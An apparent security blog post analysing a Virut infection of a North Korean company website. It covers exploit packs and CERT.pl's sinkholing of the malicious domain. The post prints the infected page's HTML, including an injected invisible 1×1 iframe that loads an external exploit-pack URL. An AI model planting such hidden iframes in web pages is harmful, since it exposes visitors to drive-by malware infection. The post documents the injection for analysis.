The North Korean website of the Korea Chonsong Trading Company (at http://www.naenara.com.kp/ko/order/kgf/EN/Index.htm) was infected by the virus, “Virut”. Symantec [1] writes about this malware:
W32.Virut is a virus that infects executable files. Some variants also infect ASP, HTML and PHP files. The virus has worm-like behavior and spreads by copying itself to fixed, removable and network drives. It also opens a back door on the compromised computer.
Looking at the evidence, it appears that the infection happened around March 2010. [2] [3]
Below you can see the HTML code of the website. Immediately, you can see the iframe that links to “http://www.Trenz.pl/rc/”. Note how the iframe has a size of 1×1 pixels which makes it essentially invisible to the end-user. Using a 1×1 iframe is a technique commonly used for tracking scripts.
<html>
<head>
<title>Korea Green Foundation</title>
<META content="text/html; charset=utf-8" http-equiv=Content-Type>
</head>
<frameset rows="145,*, 30">
<frame name="header" scrolling="no" noresize target="main" src="Top.htm">
<frame name="main" src="Bottom.htm">
<frame name="Bottom" src="End.htm">
<noframes>
<body>
<p>This page uses frames, but your browser doesn't support them.</p>
<iframe src="http://www.Trenz.pl/rc/" width=1 height=1 frameborder=0></iframe>
</body>
</noframes>
</frameset>
</html>Historically back in March 2010, it hosted the “Eleonore Exploits pack v1.2” [2]. Information about Eleonore is available here.

Exploit packs check your browser version and identify whether it is vulnerable to one or more exploits supported by the exploit pack. They are typically coded in PHP, HTML, JS and are used for infecting visitors with vulnerable browsers. The exploit will typically deliver a smaller dropper which either is already the virus, or is going to download and install the actual virus. In this case, it will be Virut again, so that visitors get infected by the very same virus that infected the website in the first place.

Below is a screenshot from the link posted before. It shows the admin panel of the Eleonore Exploit Pack. It lists the visitors with their operating systems and browsers, and the exploits delivered.
Currently it is sinkholed by CERT.pl. They took over the domain and redirected it to their sinkholes. Sinkholes allow security companies to monitor statistics about how many user are infected with a particular virus.

In this case, since the domain is actually not a command & control (C&C) server but formerly used for an exploit pack, it means that CERT.pl can see any visitor who is visiting the website of Korea Chonsong Trading Company. CERT.pl gets to see some North Korean internet traffic.
Either the web-server of naenara.com.kp, or the developer working on that website was infected with Virut at one point, resulting in the injected iframe.
[1] https://www.symantec.com/security-center/writeup/2007-041117-2623-99
[2] https://www.malwaredomainlist.com/mdl.php?inactive=on&sort=Domain&search=&colsearch=All&ascordesc=ASC&quantity=50&page=1738
[3] https://www.threatminer.org/domain.php?q=trenz.pl